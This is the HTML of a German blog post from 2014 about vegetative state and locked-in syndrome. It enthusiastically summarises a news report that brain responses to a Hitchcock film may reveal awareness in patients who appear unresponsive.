<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2153 single-format-standard wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/" rel="category tag">Gesundheit</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-2153 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-hitchcock tag-wachkoma">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Mit Alfred Hitchcock wider das Wachkoma</h1>
  <p class="post-byline">
       von     <span class="vcard author">
       <span class="fn"><a href="https://wunderblog.daniel-deppe.de/author/defraudoktor/" title="Beiträge von Carina Collany" rel="author">Carina Collany</a></span>
     </span>
     &middot;
                          <span class="published">1. Oktober 2014</span>
          </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div class="at-above-post addthis_tool" data-url="https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/"></div><div class="pf-content"><p>Der Jurist, Politiker und Philosoph Michel de Montaigne hat einmal gesagt:</p>
<blockquote><p>Ich kann mir keinen Zustand denken, der mir unerträglicher und schauerlicher wäre, als bei lebendiger und schmerzerfüllter Seele der Fähigkeit geraubt zu sein, ihr Ausdruck zu verleihen.</p></blockquote>
<p>Dieser unerträgliche Zustand hat heute in der Medizin die Bezeichnung</p>
<h3>Locked in Syndrom</h3>
<p>Das besagt, dass das voll vorhandene Bewusstsein hilflos in einem defekten Körper eingeschlossen ist, der bestenfalls noch rudimentäre, meistens aber gar keine Kommunikation mehr erlaubt. Was das für einen Betroffenen bedeuten kann, wurde sehr eindrucksvoll in dem behutsam verfilmten Buch &#8222;<em>Schmetterling und Taucherglocke</em>&#8220; beschrieben. Besonders gruselig ist dabei die Vorstellung, dass es wirklich jeden treffen kann.</p>
<p>Gleiches gilt für das</p>
<h3>Wachkoma</h3>
<p>Ein schwerer Unfall mit einem Hirnschaden als Folge, ein zu spät erkanntes und daher geplatztes Aneurysma im Kopf, ein fataler Schlaganfall, eine komplikationsreich verlaufende Hinrhautentzündung, und schon kann ein unglücklicher Mensch zu einem Wachkoma-Patienten werden. Dann ist für Ärzte und Angehörige die Frage, was der nicht mehr äußerungsfähige Mensch wohl noch mitbekommt, ebenso quälend wie schwer zu beantworten. Wie soll man auch einen Menschen, der sich gar nicht mehr mitteilen kann, und der scheinbar auf keinen Reiz mehr reagiert, zu seiner Wahrnehmungsfähigkeit befragen?</p>
<h3>Ein höchst sensibles Thema,</h3>
<p>das Neurowissenschaftlern einiges an Erfindungsreichtum abverlangt. Und manchmal auch einen mutigen Schritt ins Unkonventionelle. Zum Glück wurde dieser nun gewagt, wie hier nachgelesen werden kann:</p>
<p><a title="Wachkoma Hitchcock" href="http://www.scinexx.de/wissen-aktuell-18062-2014-09-30.html" target="_blank"><strong>Wachkoma: Hitchcock als Bewusstseinstest?</strong></a><br />
<a title="Wachkoma Hitchcock" href="http://www.scinexx.de/wissen-aktuell-18062-2014-09-30.html" target="_blank"> <strong>Gehirn eines scheinbar bewusstlosen Komapatienten reagiert auf Filmhandlung</strong></a></p>
<p>Bei der Suche nach einer Möglichkeit, die Teilhabe von Wachkomapatienten an ihrer Umwelt beweisfähig auszuloten, konnte mit Erstaunen festgestellt werden, dass die Einspielung eines spannungsgeladenen &#8222;<em>Hitchcock</em>&#8220; im Hirn der Patienten zu den gleichen Erregungsmustern führen kann, die auch hirngesunde Personen zeigen. So kann mit den sichtbar gemachten Hirnstromaktivitäten beim Betrachten eines Hitchcock-Films nachgewiesen werden, ob ein Wachkomapatient im tiefsten Inneren tatsächlich so teilnahmslos ist, wie es fälschlicher Weise den äußeren Anschein haben mag. Diese extrem kreative &#8222;Diagnostik&#8220; muss als revolutionär bezeichnet werden und wird die derzeit noch bestürzend hohe Rate an Fehldiagnosen bei Wachkomapatienten drastisch reduzieren.</p>
<p>So trägt der Meister der Spannung &#8230;</p>
<p><strong>Alfred Hitchcock Die Vögel Trailer (The Birds) german &#8211; deutsch</strong></p>
<p><iframe src="//www.youtube.com/embed/eS4Pg96FAek" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&#8230; posthum zu einem brillanten Geniestreich in den angewandten Neurowissensachaften bei. Und damit hoffentlich auch zu einer besseren Versorgung und gezielteren Therapie aller Schmetterlinge, die je in Taucherglocken gefangen waren.</p>
<p style="text-align: right;">&#8211; Carina Collany &#8211;</p>
<div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-notext.png" alt="Print Friendly, PDF & Email" style="width: 110px;height: 30px;"  />
                    </a>
                </div></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma/"></div><!-- AddThis Share Buttons generic via filter on the_content -->          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Schlagwörter:</span> <a href="https://wunderblog.daniel-deppe.de/tag/hitchcock/" rel="tag">Hitchcock</a><a href="https://wunderblog.daniel-deppe.de/tag/wachkoma/" rel="tag">Wachkoma</a></p>

	<ul class="post-nav group">
				<li class="next"><strong>Nächster Beitrag&nbsp;</strong><a href="https://wunderblog.daniel-deppe.de/bald-wirds-eng-mit-ecommerce/" rel="next"><i class="fas fa-chevron-right"></i><span>Bald wird&#8217;s eng mit eCommerce</span></a></li>
		
				<li class="previous"><strong>Vorheriger Beitrag&nbsp;</strong><a href="https://wunderblog.daniel-deppe.de/japanische-verkaufsautomaten-mit-digitaler-empathie/" rel="prev"><i class="fas fa-chevron-left"></i><span>Japanische Verkaufsautomaten mit digitaler Empathie</span></a></li>
			</ul>


<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Für dich vielleicht ebenfalls interessant …</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-742 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-onlinemagazine">

			<div class="post-thumbnail">
				<a href="https://wunderblog.daniel-deppe.de/onlinemagazine-fur-mehr-hygiene-im-wartezimmer/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/05/om-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://wunderblog.daniel-deppe.de/onlinemagazine-fur-mehr-hygiene-im-wartezimmer/" rel="bookmark">Onlinemagazine für mehr Hygiene im Wartezimmer</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2013-05-10 23:01:30">10. Mai 2013</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3862 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-arthrosebeschwerden">

			<div class="post-thumbnail">
				<a href="https://wunderblog.daniel-deppe.de/arthrosebeschwerden-mild-lindern/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/09/Arthrosebeschwerden-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Arthrosebeschwerden" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://wunderblog.daniel-deppe.de/arthrosebeschwerden-mild-lindern/" rel="bookmark">Arthrosebeschwerden mit Gewürzen und Früchten lindern</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2016-09-12 10:03:28">12. September 2016</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-3355 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-krankheitskeime">

			<div class="post-thumbnail">
				<a href="https://wunderblog.daniel-deppe.de/krankheitskeime-sind-immer-und-ueberall/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2016/01/bacteria-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Krankheitskeime" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://wunderblog.daniel-deppe.de/krankheitskeime-sind-immer-und-ueberall/" rel="bookmark">Krankheitskeime sind immer und überall</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2016-01-04 17:10:29">4. Januar 2016</time>
</p>

				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
